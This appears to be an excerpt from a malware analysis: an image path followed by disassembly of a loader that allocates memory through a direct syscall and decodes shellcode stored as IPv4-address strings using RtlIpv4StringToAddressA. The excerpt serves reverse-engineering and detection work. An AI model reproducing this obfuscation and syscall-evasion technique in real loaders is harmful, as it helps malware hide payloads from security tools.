 lea rax, a46505346 ; "46.50.53.46"
mov [rbp+6B0h+var_70], rax
lea rax, a505500 ; "50.55.0.0"
mov [rbp+6B0h+var_68], rax
lea rax, a0010 ; "0.0.1.0"
mov [rbp+6B0h+var_60], rax
mov [rbp+6B0h+Addr], r14
mov [rbp+6B0h+var_30], 100000h
call set_g_SYSCALL_code
lea r9, [rbp+6B0h+var_30]
mov dword ptr [rsp+7B0h+var_788], 4
xor r8d, r8d
mov dword ptr [rsp+7B0h+var_790], 1000h
lea rdx, [rbp+6B0h+Addr]
lea rcx, [r14-1]
call wrapper_SYSCALL ; 0x18 == NtAllocateVirtualMemory
mov rdi, [rbp+6B0h+Addr]
lea rax, unk_140003250
mov [rbp+6B0h+Terminator], rax
mov ebx, r14d
nop dword ptr [rax+00h]
nop dword ptr [rax+rax+00000000h]
loc_140001F80: ; S
mov rcx, [rsp+rbx*8+7B0h+IPs]
lea r8, [rbp+6B0h+Terminator] ; Terminator
mov r9, rdi ; Addr
xor edx, edx ; Strict
call cs:RtlIpv4StringToAddressA
cmp eax, 0C000000Dh
jz loc_140002077
add rdi, 4
inc rbx
cmp rbx, 0DFh ; 'ß'
jl short loc_140001F80